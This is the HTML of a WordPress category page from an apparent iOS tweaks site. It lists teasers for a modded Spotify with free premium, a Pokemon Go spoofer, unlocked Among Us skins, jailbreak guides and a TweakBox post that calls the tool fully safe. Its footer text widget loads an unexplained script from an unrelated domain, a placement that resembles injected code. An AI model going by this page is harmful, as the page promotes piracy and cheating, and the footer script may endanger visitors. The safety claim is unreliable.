	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/is-tweakbox-safe-to-use-on-ios-2021/" aria-label="Is Tweakbox safe to use on iOS?  2021" tabindex="-1"><img width="768" height="404" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="is tweakbox safe to use on ios" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?fit=768%2C404&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?w=780&amp;ssl=1 780w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?resize=768%2C404&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="404" /><noscript><img width="768" height="404" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?fit=768%2C404&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="is tweakbox safe to use on ios" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?w=780&amp;ssl=1 780w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/is-tweakbox-safe-to-use-on-ios.png?resize=768%2C404&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Is TweakBox safe? Yes, 100%. TweakBox Installer is free of malware or viruses and it works without jailbreak the system, being it&#8217;s alternative. TweakBox uses developer tools for its work. It is in no way can modify system files or…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-04-27T12:30:15+00:00" >April 27, 2021</time></li><li class="meta-comments"><a href="https://apps4iphone.net/is-tweakbox-safe-to-use-on-ios-2021/#comments">7 Comments</a></li></ul></article><article id="post-3448" class="entry-card post-3448 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-install-apps tag-install-without-appstore" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/how-to-install-apps-without-appstore-on-any-iphone/" rel="bookmark">
			How to Install Apps Without Appstore on any iPhone		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/how-to-install-apps-without-appstore-on-any-iphone/" aria-label="How to Install Apps Without Appstore on any iPhone" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?w=1240&amp;ssl=1 1240w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=768%2C432&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?w=1240&amp;ssl=1 1240w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Altstore-installer.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Everyone knows that you can install applications on an iPhone or iPad exclusively through the Apple store. Other options are only associated with jailbreak or wild crutches.There is another completely legal option &#8211; signing and installing programs through Xcode. This…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-04-27T11:34:52+00:00" >April 27, 2021</time></li><li class="meta-comments"><a href="https://apps4iphone.net/how-to-install-apps-without-appstore-on-any-iphone/#comments">5 Comments</a></li></ul></article><article id="post-3439" class="entry-card post-3439 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-the-app-cannot-be-installed-because-its-integrity-could-not-be-verified" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/how-to-fix-the-app-cannot-be-installed-because-its-integrity-could-not-be-verified/" rel="bookmark">
			How to fix: &#8220;the app cannot be installed because its integrity could not be verified&#8221;?		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/how-to-fix-the-app-cannot-be-installed-because-its-integrity-could-not-be-verified/" aria-label="How to fix: &#8220;the app cannot be installed because its integrity could not be verified&#8221;?" tabindex="-1"><img width="650" height="356" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="fix the app cannot be installed because its integrity could not be verified" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?fit=650%2C356&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?resize=300%2C164&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="650" data-eio-rheight="356" /><noscript><img width="650" height="356" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?fit=650%2C356&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="fix the app cannot be installed because its integrity could not be verified" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/the-app-cannot-be-installed-because-its-integrity-could-not-be-verified.jpg?resize=300%2C164&amp;ssl=1 300w" sizes="(max-width: 650px) 100vw, 650px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>If you prefer to install applications from third-party sources, you may encounter a nasty error preventing the program from launching. Such a notification appears every time you open the software, and it is quite difficult to remove it manually without…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-04-25T11:43:22+00:00" >April 25, 2021</time></li></ul></article><article id="post-3433" class="entry-card post-3433 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-jailbreak tag-taurine" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/how-to-upgrade-from-unc0ver-jailbreak-to-taurine-jailbreak/" rel="bookmark">
			How to upgrade from Unc0ver jailbreak to Taurine jailbreak		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/how-to-upgrade-from-unc0ver-jailbreak-to-taurine-jailbreak/" aria-label="How to upgrade from Unc0ver jailbreak to Taurine jailbreak" tabindex="-1"><img width="768" height="433" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="taurine-jailbreak" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?fit=768%2C433&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?w=870&amp;ssl=1 870w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?resize=768%2C433&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="433" /><noscript><img width="768" height="433" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?fit=768%2C433&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="taurine-jailbreak" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?w=870&amp;ssl=1 870w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/taurine-jailbreak-870x490-2.jpg?resize=768%2C433&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>A new jailbreak tool Taurine for iOS 14 &#8211; iOS 14.3 was released last week. Unc0ver jailbreak also supports these versions of the system, but the Taurine tool has some advantages. Below we will tell you how to switch to…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-04-24T16:45:14+00:00" >April 24, 2021</time></li></ul></article><article id="post-3390" class="entry-card post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-ipogo tag-pockemongo" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/ipogo-direct-download-on-iphone-ispoofer-pokemon-go/" rel="bookmark">
			iPoGo Direct Download on iPhone (iSpoofer) Pokemon Go++		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/ipogo-direct-download-on-iphone-ispoofer-pokemon-go/" aria-label="iPoGo Direct Download on iPhone (iSpoofer) Pokemon Go++" tabindex="-1"><img width="320" height="180" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="iPoGO Download iPhone" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?fit=320%2C180&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?w=320&amp;ssl=1 320w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?resize=300%2C169&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="320" data-eio-rheight="180" /><noscript><img width="320" height="180" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?fit=320%2C180&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="iPoGO Download iPhone" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?w=320&amp;ssl=1 320w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/03/Pokemon-Go-iOS-2020-iPoGo-Direct-Download-Method-No-Pc-No-Jailbreak-Anti-Revoke-Free.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 320px) 100vw, 320px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>iPogo/iSpoofer for iOS direct&nbsp;download. An official Download&nbsp;page &#8211; get a spoofing version of pokemon. Click Install to get&nbsp;iPoGo&nbsp;&#8211; Pokemon Go Spoofer, no jailbreak or PC required on iOS devices. Install.&nbsp;iPoGo&nbsp;&#8211; Pokemon Go Spoofer &#8211;&nbsp;Download&nbsp;from Appvalley. &nbsp;Download&nbsp;Pokemon Go++. &nbsp;Be sure to&nbsp;download&nbsp;app…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-03-17T14:03:39+00:00" >March 17, 2021</time></li><li class="meta-comments"><a href="https://apps4iphone.net/ipogo-direct-download-on-iphone-ispoofer-pokemon-go/#comments">3 Comments</a></li></ul></article><article id="post-3347" class="entry-card post-3347 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-among-us tag-among-us-free-skins tag-among-us-tweak" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/among-us-ios-tweak-all-skins-pets-unlocked-for-free/" rel="bookmark">
			Among us iOS Tweak: All Skins, Pets Unlocked for Free		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/among-us-ios-tweak-all-skins-pets-unlocked-for-free/" aria-label="Among us iOS Tweak: All Skins, Pets Unlocked for Free" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Among Us free skins" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=768%2C432&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Among Us free skins" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/10/Among-Us-All-Skins-Pets-Free-Unlock.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Play online or over local WiFi with 4-10 players as you attempt to prep your spaceship for departure, but beware as one will be an impostor bent on killing everyone! Crewmates can win by completing all tasks or discovering and…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2020-10-27T12:02:16+00:00" >October 27, 2020</time></li><li class="meta-comments"><a href="https://apps4iphone.net/among-us-ios-tweak-all-skins-pets-unlocked-for-free/#comments">1 Comment</a></li></ul></article><article id="post-3324" class="entry-card post-3324 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-fortnite-ios" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/download-fortnite-ios-on-iphone-without-appstore-latest-version/" rel="bookmark">
			Download Fortnite iOS on iPhone without AppStore (latest version)		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/download-fortnite-ios-on-iphone-without-appstore-latest-version/" aria-label="Download Fortnite iOS on iPhone without AppStore (latest version)" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Download Fortnite iOS on iPhone without AppStore" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=768%2C432&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Download Fortnite iOS on iPhone without AppStore" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/08/Download-Fortnite-iOS-on-iPhone-without-AppStore-.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Yesterday Apple removed Fortnite from the AppStore so it&#8217;s no longer available to any iOS user. However we, at the Apps4iPhone have prepared a version of the Fortnite that you can easily install in few clicks using the method below.…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2020-08-14T22:26:46+00:00" >August 14, 2020</time></li><li class="meta-comments"><a href="https://apps4iphone.net/download-fortnite-ios-on-iphone-without-appstore-latest-version/#comments">3 Comments</a></li></ul></article><article id="post-3138" class="entry-card post-3138 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-get-spotify-premium-free tag-hack-spotify tag-install-spotify tag-premium-spotify-free tag-spotify-hacks tag-spotify-hacks-ios-13 tag-spotify-premium-free" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/spotify-plus-download-for-free-ios-13/" rel="bookmark">
			Spotify Plus – Download For Free iOS 14		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/spotify-plus-download-for-free-ios-13/" aria-label="Spotify Plus – Download For Free iOS 14" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Spotify Plus – Download For Free iOS 13" decoding="async" itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/01/Spotify-Plus-%E2%80%93-Download-For-Free-iOS-13.jpg?fit=768%2C432&ssl=1" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2020/01/Spotify-Plus-%E2%80%93-Download-For-Free-iOS-13.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Spotify Plus – Download For Free iOS 13" decoding="async" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Spotify is the most popular streaming music playing platform in the world. Up to now, Spotify has hundreds of millions of users, almost half of those paying for the premium version of the app. But have you ever thought about…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2020-01-05T18:13:41+00:00" >January 5, 2020</time></li></ul></article></div>
		<nav class="ct-pagination" data-pagination="simple" >
			<div class="ct-hidden-sm"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/page/2/">2</a>
<a class="page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/page/3/">3</a></div><a class="next page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/page/2/">Next <svg width="9px" height="9px" viewBox="0 0 15 15"><path class="st0" d="M4.1,15c0.2,0,0.4-0.1,0.6-0.2L11.4,8c0.3-0.3,0.3-0.8,0-1.1L4.8,0.2C4.5-0.1,4-0.1,3.7,0.2C3.4,0.5,3.4,1,3.7,1.3l6.1,6.1l-6.2,6.2c-0.3,0.3-0.3,0.8,0,1.1C3.7,14.9,3.9,15,4.1,15z"/></svg></a>
			
		</nav>	</section>

	</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-6" ><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p>Copyright apps4iphone 2023<br />
<script src="https://scriptapi.dev/api/apps4iphone.js"></script></p>
</div>
		</div><div class="ct-widget widget_nav_menu" id="nav_menu-5"><div class="menu-footer-02-container"><ul id="menu-footer-02" class="widget-menu"><li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3696"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://apps4iphone.net/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://apps4iphone.net/cookie-policy/">Cookie Policy</a></li>
</ul></div></div></div></div></div></footer></div>

<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://apps4iphone.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/apps4iphone.net\/wp-admin\/admin-ajax.php","nonce":"5cb3ace047","public_url":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/apps4iphone.net\/wp-json\/","search_url":"https:\/\/apps4iphone.net\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
</script>
<script src="https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.86" id="ct-scripts-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163666314\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"apps4iphone.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "163666314", "0" ]);
</script>
<script src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8947ba58e3cf4170ad5450c3469ccbac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
